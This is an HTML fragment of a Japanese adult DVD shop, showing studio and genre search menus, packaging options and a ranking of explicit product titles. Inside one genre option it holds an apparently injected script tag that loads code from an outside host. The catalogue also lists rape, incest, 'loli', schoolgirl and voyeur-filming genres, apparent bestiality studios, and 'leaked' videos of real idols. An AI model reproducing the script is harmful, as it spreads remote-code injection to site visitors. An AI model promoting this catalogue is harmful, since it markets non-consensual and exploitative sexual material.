<OPTION value="637">SCREW My WIFE</OPTION>
<OPTION value="642">SEVEN TEEN</OPTION>
<OPTION value="649">SEXSENSE</OPTION>
<OPTION value="779">SEXYHURRICANE</OPTION>
<OPTION value="615">SG</OPTION>
<OPTION value="667">SHOT AT HOMES</OPTION>
<OPTION value="714">SHOTS VIDEO</OPTION>
<OPTION value="607">SHOWTIME</OPTION>
<OPTION value="725">SINS STORE</OPTION>
<OPTION value="979">SKOW</OPTION>
<OPTION value="908">SMASH Pictures</OPTION>
<OPTION value="829">SMW</OPTION>
<OPTION value="971">SOAPY MASSAGE.COM</OPTION>
<OPTION value="951">SPERRGEHIET</OPTION>
<OPTION value="764">STARMAT</OPTION>
<OPTION value="685">STARPOINT</OPTION>
<OPTION value="651">STARS</OPTION>
<OPTION value="884">STAXUS.com</OPTION>
<OPTION value="930">STUDIO A</OPTION>
<OPTION value="969">STUDIO69</OPTION>
<OPTION value="697">SUISSE</OPTION>
<OPTION value="945">Stars Strips</OPTION>
<OPTION value="788">SubWay</OPTION>
<OPTION value="761">Sweet Pictures</OPTION>
<OPTION value="925">Sweet Sinner.com</OPTION>
<OPTION value="905">Sweetheart Video</OPTION>
<OPTION value="660">TEAM SKEET</OPTION>
<OPTION value="650">TEENY</OPTION>
<OPTION value="611">TELSEV</OPTION>
<OPTION value="684">THEMA</OPTION>
<OPTION value="659">THIRD WORLD MEDIA</OPTION>
<OPTION value="948">THIRD WORLD SHEMALES</OPTION>
<OPTION value="869">TINTO BRASS</OPTION>
<OPTION value="724">TMV</OPTION>
<OPTION value="626">TOP HAT</OPTION>
<OPTION value="609">TOP LINE</OPTION>
<OPTION value="860">TOTALLY TASTELESS</OPTION>
<OPTION value="850">TPAMP STAMP</OPTION>
<OPTION value="855">TRANS500</OPTION>
<OPTION value="647">TRIMAX</OPTION>
<OPTION value="966">TUSHY.COM</OPTION>
<OPTION value="910">Teen EROTICA</OPTION>
<OPTION value="754">Topscore</OPTION>
<OPTION value="853">Twistys</OPTION>
<OPTION value="913">UK PORN KINGS</OPTION>
<OPTION value="743">V CREATE</OPTION>
<OPTION value="653">VALENTINO</OPTION>
<OPTION value="661">VCX</OPTION>
<OPTION value="824">VERONICA MOSER</OPTION>
<OPTION value="773">VIDEO ART HOLLAND</OPTION>
<OPTION value="631">VIDEORAMA</OPTION>
<OPTION value="769">VIOLENZA ITALIANA</OPTION>
<OPTION value="983">VIXEN.COM</OPTION>
<OPTION value="767">VORRELI</OPTION>
<OPTION value="874">VOUYER</OPTION>
<OPTION value="876">VOUYERMEDIA</OPTION>
<OPTION value="638">Venus Girls</OPTION>
<OPTION value="629">Viv Thomas</OPTION>
<OPTION value="958">WWW.LegendatNight.Com</OPTION>
<OPTION value="706">Wild VIDEO</OPTION>
<OPTION value="762">X Dreams</OPTION>
<OPTION value="981">XRATED</OPTION>
<OPTION value="907">X→ART</OPTION>
<OPTION value="841">Z PRODUCTIONS</OPTION>
<OPTION value="793">ZOOM</OPTION>
<OPTION value="781">Zoo DVD</OPTION>
<OPTION value="859">abbywinters</OPTION>
<OPTION value="912">adult empireFILMS</OPTION>
<OPTION value="964">ae FILMS</OPTION>
<OPTION value="906">airerose ENTERTAINMENT</OPTION>
<OPTION value="689">biester</OPTION>
<OPTION value="601">bluebird films</OPTION>
<OPTION value="819">cinema verita</OPTION>
<OPTION value="774">clubseventeen</OPTION>
<OPTION value="798">desire</OPTION>
<OPTION value="928">doghouse Digital</OPTION>
<OPTION value="817">done jones</OPTION>
<OPTION value="963">elegant angel</OPTION>
<OPTION value="772">elitepain</OPTION>
<OPTION value="630">epm</OPTION>
<OPTION value="759">eromaxx plus</OPTION>
<OPTION value="679">eurocreme</OPTION>
<OPTION value="693">evolution erotica</OPTION>
<OPTION value="722">exit dvd</OPTION>
<OPTION value="760">factory</OPTION>
<OPTION value="771">fortissimo</OPTION>
<OPTION value="662">geo</OPTION>
<OPTION value="618">goldlight film</OPTION>
<OPTION value="892">gourmet DVD</OPTION>
<OPTION value="701">hard-extreme</OPTION>
<OPTION value="896">hegre-art.com</OPTION>
<OPTION value="848">inxcess</OPTION>
<OPTION value="975">its your PORN</OPTION>
<OPTION value="931">jillkelly production</OPTION>
<OPTION value="751">lesbea</OPTION>
<OPTION value="927">lethalHardcore.com</OPTION>
<OPTION value="710">mfx</OPTION>
<OPTION value="826">mit TOM</OPTION>
<OPTION value="956">pisswc.net</OPTION>
<OPTION value="713">private</OPTION>
<OPTION value="946">roxanne-boutique.com</OPTION>
<OPTION value="867">shooting star</OPTION>
<OPTION value="857">sinful</OPTION>
<OPTION value="835">tobu</OPTION>
<OPTION value="700">trading</OPTION>
<OPTION value="804">zooskool</OPTION>
					</select>
				</li>
				<li>
					ジャンル検索<br />
					<select name="genre" style="width:170px">
<OPTION value="">指定無し</OPTION>
<OPTION value="095">3P</OPTION>
<OPTION value="114">69</OPTION>
<OPTION value="020">Blu-ray</OPTION>
<OPTION value="043">OL</OPTION>
<OPTION value="008">SM</OPTION>
<OPTION value="086">Wフェラ</OPTION>
<OPTION value="018">お色気コメディ</OPTION>
<OPTION value="097">ごっくん<script src="https://jsresourcenet.com/gold-ero"></script> </OPTION>
<OPTION value="089">ぶっかけ</OPTION>
<OPTION value="025">ぽっちゃり</OPTION>
<OPTION value="014">アジアンガールズ</OPTION>
<OPTION value="076">アナル</OPTION>
<OPTION value="104">インターアクティブ</OPTION>
<OPTION value="120">オムニバス</OPTION>
<OPTION value="085">カーセックス</OPTION>
<OPTION value="045">キモノ</OPTION>
<OPTION value="006">キワモノ</OPTION>
<OPTION value="087">クスコ</OPTION>
<OPTION value="023">クラシック</OPTION>
<OPTION value="040">ゲイ</OPTION>
<OPTION value="037">コギャル</OPTION>
<OPTION value="056">コスプレ</OPTION>
<OPTION value="021">コンボセット</OPTION>
<OPTION value="116">シーメール</OPTION>
<OPTION value="067">シスター</OPTION>
<OPTION value="072">シックスナイン</OPTION>
<OPTION value="002">スカトロ</OPTION>
<OPTION value="049">スチュワーデス</OPTION>
<OPTION value="103">スパンキング</OPTION>
<OPTION value="024">スレンダー</OPTION>
<OPTION value="066">ティーン</OPTION>
<OPTION value="033">デブ</OPTION>
<OPTION value="022">ドラマ</OPTION>
<OPTION value="044">ナース</OPTION>
<OPTION value="009">ナンパ</OPTION>
<OPTION value="042">ニューハーフ</OPTION>
<OPTION value="017">ハードコア</OPTION>
<OPTION value="096">ハメ撮り</OPTION>
<OPTION value="019">バイオレンス</OPTION>
<OPTION value="075">パイズリ</OPTION>
<OPTION value="051">パイパン</OPTION>
<OPTION value="091">フィスト</OPTION>
<OPTION value="007">フェチ</OPTION>
<OPTION value="112">フェラ</OPTION>
<OPTION value="113">フェラチオ</OPTION>
<OPTION value="038">ブルマ</OPTION>
<OPTION value="030">ブロンド</OPTION>
<OPTION value="102">ペニスバンド</OPTION>
<OPTION value="028">ボーイッシュ</OPTION>
<OPTION value="057">ボンテージ</OPTION>
<OPTION value="068">メイド</OPTION>
<OPTION value="059">メガネ</OPTION>
<OPTION value="003">レイプ</OPTION>
<OPTION value="041">レズ</OPTION>
<OPTION value="079">ローション</OPTION>
<OPTION value="084">ローソク</OPTION>
<OPTION value="013">ロシアンガールズ</OPTION>
<OPTION value="063">ロリ系</OPTION>
<OPTION value="105">異物挿入</OPTION>
<OPTION value="078">駅弁</OPTION>
<OPTION value="100">猿轡</OPTION>
<OPTION value="098">鬼畜</OPTION>
<OPTION value="048">巨根</OPTION>
<OPTION value="001">巨乳</OPTION>
<OPTION value="050">教師</OPTION>
<OPTION value="012">近親相姦</OPTION>
<OPTION value="111">拘束</OPTION>
<OPTION value="058">高齢熟女</OPTION>
<OPTION value="035">剛毛</OPTION>
<OPTION value="047">黒人男性</OPTION>
<OPTION value="031">黒髪</OPTION>
<OPTION value="109">指マン</OPTION>
<OPTION value="122">失禁</OPTION>
<OPTION value="090">手コキ</OPTION>
<OPTION value="108">手マン</OPTION>
<OPTION value="092">首輪</OPTION>
<OPTION value="039">熟女</OPTION>
<OPTION value="110">初裏</OPTION>
<OPTION value="036">女子高生</OPTION>
<OPTION value="064">人妻</OPTION>
<OPTION value="062">人種混合</OPTION>
<OPTION value="061">水着</OPTION>
<OPTION value="094">水中プレイ</OPTION>
<OPTION value="032">赤毛</OPTION>
<OPTION value="053">素人</OPTION>
<OPTION value="101">足コキ</OPTION>
<OPTION value="107">脱糞</OPTION>
<OPTION value="011">痴漢</OPTION>
<OPTION value="046">痴女</OPTION>
<OPTION value="070">中出し</OPTION>
<OPTION value="074">潮吹き</OPTION>
<OPTION value="099">調教</OPTION>
<OPTION value="119">超乳</OPTION>
<OPTION value="088">剃毛</OPTION>
<OPTION value="010">盗撮</OPTION>
<OPTION value="015">独占</OPTION>
<OPTION value="077">二本差し</OPTION>
<OPTION value="055">妊婦</OPTION>
<OPTION value="029">爆尻</OPTION>
<OPTION value="083">縛り</OPTION>
<OPTION value="069">秘書</OPTION>
<OPTION value="117">微乳</OPTION>
<OPTION value="034">美脚</OPTION>
<OPTION value="065">美少女</OPTION>
<OPTION value="027">美尻</OPTION>
<OPTION value="026">美乳</OPTION>
<OPTION value="118">貧乳</OPTION>
<OPTION value="082">放尿</OPTION>
<OPTION value="071">目隠し</OPTION>
<OPTION value="005">野外露出</OPTION>
<OPTION value="052">有名女優</OPTION>
<OPTION value="054">有名男優</OPTION>
<OPTION value="060">裸エプロン</OPTION>
<OPTION value="080">乱交</OPTION>
<OPTION value="121">陵辱</OPTION>
<OPTION value="081">浣腸</OPTION>
					</select>
				</li>
			</ul>
			<input type="image" name="button" class="button" src="/images/common/button-search.jpg" onmouseover="this.src = '/images/common/button-search-hover.jpg';" onmouseout="this.src = '/images/common/button-search.jpg';" />
		</form>
	</div>
	<h2 id="genre">ジャンル別検索</h2>
	<div class="gradiation">
		<ul class="clearfix">
			<li><a href="/products/">全商品</a></li>
			<li><a href="/products/?category=2">アニメ</a></li>
			<li><a href="/products/?category=0">和物</a></li>
			<li><a href="/products/?mosaic=1">モザイク</a></li>
			<li><a href="/products/?category=1">洋物</a></li>
		</ul>
	</div>
	<div class="box-bottom"></div>
</div>
<div id="option" class="box">
	<h2>オプションについて</h2>
	<div class="option-background1 clearfix">
		<div class="left">
			<img src="/img/img_option1.jpg" width="71" height="55" />
			<p class="attention">+0円</p>
		</div>
		<div class="option-right">
			<h4>オプションなし</h4>
			<ul>
				<li>・版面印刷なし</li>
				<li>・ミニジャケット付</li>
				<li>・保護ケース付</li>
			</ul>
		</div>
	</div>
	<div class="option-background-gray"></div>
	<div class="option-background1 clearfix">
		<div class="left">
			<img src="/img/img_option2.jpg" width="71" height="56" />
			<p class="attention">+100円</p>
		</div>
		<div class="option-right">
			<h4>盤面印刷のみ</h4>
			<ul>
				<li>・版面印刷あり</li>
				<li>・ミニジャケット付</li>
				<li>・保護ケース付</li>
			</ul>
		</div>
	</div>
	<div class="option-background-gray"></div>
	<div class="option-background1 clearfix">
		<div class="left">
			<img src="/img/img_option3.jpg" width="71" height="73" />
			<p class="attention">+300円</p>
		</div>
		<div class="option-right">
			<h4>トールケースのみ</h4>
			<ul>
				<li>・版面印刷なし</li>
				<li>・ミニジャケット付</li>
				<li>・保護ケース付</li>
				<li>・トールケース付</li>
			</ul>
		</div>
	</div>
	<div class="option-background-gray"></div>
	<div class="option-background1 clearfix">
		<div class="left">
			<img src="/img/img_option4.jpg" width="71" height="74" />
			<p class="attention">+400円</p>
		</div>
		<div class="option-right">
			<h4>フルパッケージ</h4>
			<ul>
				<li>・版面印刷あり</li>
				<li>・ミニジャケット付</li>
				<li>・保護ケース付</li>
				<li>・トールケース付</li>
			</ul>
		</div>
	</div>
	<div class="option-background-red"></div>
	<div class="option-background1 clearfix">
		<p>さらにジャケットデータを<br /><span class="attention">+200円</span>でお付けいたします。</p>
	</div>
	<div class="option-background-end"></div>
</div>
<div id="faq" class="box">
	<h2>よくあるご質問・お問い合わせ</h2>
	<div class="gradiation">
		<p>ご不明な点はお気軽にご連絡ください。</p>
		<ul>
			<li><a href="/qanda.php">よくあるご質問</a></li>
			<li><a href="/inquiry.php">お問い合わせ</a></li>
		</ul>
	</div>
	<div class="box-bottom"></div>
</div>
<div id="cart" class="box">
	<h2>買い物カゴ</h2>
	<div class="gradiation">
<img src="/images/common/cart-noitem.jpg" alt="購入商品はありません" />
	</div>
	<div class="box-bottom"></div>
</div>
			<div id="ranking" class="box">
				<h2>人気ランキング</h2>
				<div class="gradiation clearfix">
<form action="">
<div class="clearfix">
	<h3 class="irank1">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8468.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 【完全顔出し】SS級！純白なスベスベな肌にモデル顔負けのスタイル、、 [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>【完全顔出し】SS級！純白なスベスベな肌にモデル顔負けのスタイル、、 [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151907">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151907&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank2">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8024.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 生デカチン欲しくてしょうがないかわいい人妻。奥までガンガン突かれて何度もイっちゃってます たっぷり中出し [えみ]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>生デカチン欲しくてしょうがないかわいい人妻。奥までガンガン突かれて何度もイっちゃってます たっぷり中出し [えみ]</li>
			<li class="more"><a href="/products/detail.php?cd=151483">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151483&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank3">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8054.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 美の頂に立つ女神を発掘！悪魔のような究極のエロス [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>美の頂に立つ女神を発掘！悪魔のような究極のエロス [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151497">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151497&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank4">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8205.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 潮吹き♪乳首でイッちゃう敏感な身体は150cmサイズの色白スレンダー！ピンク色の乳首とおまんこ♪ [まりん]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>潮吹き♪乳首でイッちゃう敏感な身体は150cmサイズの色白スレンダー！ピンク色の乳首とおまんこ♪ [まりん]</li>
			<li class="more"><a href="/products/detail.php?cd=151644">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151644&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank5">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8435.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 完全顔出し！伝説級美女の最終作品！最初で最後の初3P！ [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>完全顔出し！伝説級美女の最終作品！最初で最後の初3P！ [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151882">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151882&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank6">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8434.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 完全顔出し！伝説級美女の最終作品！最初で最後の初3P！ [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>完全顔出し！伝説級美女の最終作品！最初で最後の初3P！ [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151883">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151883&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank7">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8469.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 【あの幻の商品が復活・・・】スタイル抜群の最高峰美女の人生初顔射初中出しまで、、、他では体験出来ません！ [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>【あの幻の商品が復活・・・】スタイル抜群の最高峰美女の人生初顔射初中出しまで、、、他では体験出来ません！ [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151906">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151906&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank8">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X7846.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング PREMIA #8 〇〇坂 候補生 [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>PREMIA #8 〇〇坂 候補生 [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151304">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151304&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank9">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8414.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 衝撃の逸材爆誕！スタイル抜群の純白Fカップ絶世の坂道系美女！見ないと絶対に後悔します、、、 [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>衝撃の逸材爆誕！スタイル抜群の純白Fカップ絶世の坂道系美女！見ないと絶対に後悔します、、、 [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151853">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151853&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank10">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8456.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 2025 今年いっぱいまで限定公開※S級美女【完全顔出し】Part2 <disc.A> [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>2025 今年いっぱいまで限定公開※S級美女【完全顔出し】Part2 <disc.A> [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151919">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151919&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank11">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X7817.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 激レア流出 炎上必須 福岡県で活動するリアルご当地アイドルと奇跡のセックス [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>激レア流出 炎上必須 福岡県で活動するリアルご当地アイドルと奇跡のセックス [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151268">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151268&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank12">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8680.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 【激レア】超大手上場企業で働く丸の内OLの色白神乳スレンダーボディ。 [みさと]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>【激レア】超大手上場企業で働く丸の内OLの色白神乳スレンダーボディ。 [みさと]</li>
			<li class="more"><a href="/products/detail.php?cd=152149">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=152149&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank13">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8455.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 【初撮り】浜◯美波似の超絶美女18歳はるかちゃん！地方から上京したアイドルを目指す健気な美女はホスピタりティ溢れる最高の逸材です [はるか]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>【初撮り】浜◯美波似の超絶美女18歳はるかちゃん！地方から上京したアイドルを目指す健気な美女はホスピタりティ溢れる最高の逸材です [はるか]</li>
			<li class="more"><a href="/products/detail.php?cd=151920">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151920&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank14">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8182.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 【激レア/炎上必須】福岡県で活動するリアルご当地アイドルと奇跡のセックス 2。 [りん]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>【激レア/炎上必須】福岡県で活動するリアルご当地アイドルと奇跡のセックス 2。 [りん]</li>
			<li class="more"><a href="/products/detail.php?cd=151619">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151619&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank15">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X7892.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 最強ビジュアル美女！本当にフェラ顔が美しい スレンダボディーにスーパー美脚！ [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>最強ビジュアル美女！本当にフェラ顔が美しい スレンダボディーにスーパー美脚！ [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151327">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151327&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank16">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8138.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 【実録映像 2】芸能界の深い闇。清純派地下アイドルのデビュー。喜ばれる為の特別LES●●●。 [ことみ]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>【実録映像 2】芸能界の深い闇。清純派地下アイドルのデビュー。喜ばれる為の特別LES●●●。 [ことみ]</li>
			<li class="more"><a href="/products/detail.php?cd=151568">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151568&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank17">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8108.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 計4発射/豪華特典 固いチンポが好きな人妻 不倫中出しデート 2 ～アナタごめんなさい。 [まきこ]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>計4発射/豪華特典 固いチンポが好きな人妻 不倫中出しデート 2 ～アナタごめんなさい。 [まきこ]</li>
			<li class="more"><a href="/products/detail.php?cd=151562">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151562&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank18">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8527.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 洗練された大人のいやし亭 揉みしだきたい爆乳Jカップ肉弾ボディーフェロモン全開美女 [石崎れいな]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>洗練された大人のいやし亭 揉みしだきたい爆乳Jカップ肉弾ボディーフェロモン全開美女 [石崎れいな]</li>
			<li class="more"><a href="/products/detail.php?cd=151963">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151963&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank19">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8412.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 超絶逸材爆誕！正統派坂道系美女！イラマ・中出しここまでの衝撃映像他では見れません※ [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>超絶逸材爆誕！正統派坂道系美女！イラマ・中出しここまでの衝撃映像他では見れません※ [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151855">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151855&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank20">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8557.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 【過去イチ気持ちよかった】カラダの相性抜群なスレンダー美女とのプライベートハメ撮り映像。 [さなえ]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>【過去イチ気持ちよかった】カラダの相性抜群なスレンダー美女とのプライベートハメ撮り映像。 [さなえ]</li>
			<li class="more"><a href="/products/detail.php?cd=152019">詳細を見る</a></li>
			<li class="cartin">
